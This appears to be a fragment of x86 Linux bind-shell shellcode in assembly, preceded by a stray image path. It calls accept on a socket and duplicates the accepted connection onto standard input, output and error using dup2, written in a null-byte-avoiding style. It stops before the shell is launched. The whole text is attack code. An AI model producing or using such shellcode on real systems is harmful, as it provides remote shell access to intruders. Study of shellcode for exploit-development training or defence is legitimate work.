 ; Accept - 364
; int accept (
;   int sockfd = 14;
;   sockaddr_in * addr = 0x00000000 =>
;     none;
;   int addrlen = 0x00000010 =>
;     none;
; ) =  19;
xor eax, eax
mov ax, 0x16c
pop ebx
xor ecx, ecx
xor edx, edx
mov dl, 0x10 ; 16
int 0x80
mov [accept_res], eax
;dup2 - 0
xor eax, eax
mov al, 0x3f
mov ebx, [accept_res]
xor ecx, ecx
int 0x80
;dup2 - 1
xor eax, eax
mov al, 0x3f
mov ebx, [accept_res]
xor ecx, ecx
mov cl, 1
int 0x80
;dup2 - 2
xor eax, eax
mov al, 0x3f
mov ebx, [accept_res]
xor ecx, ecx
mov cl, 2
int 0x80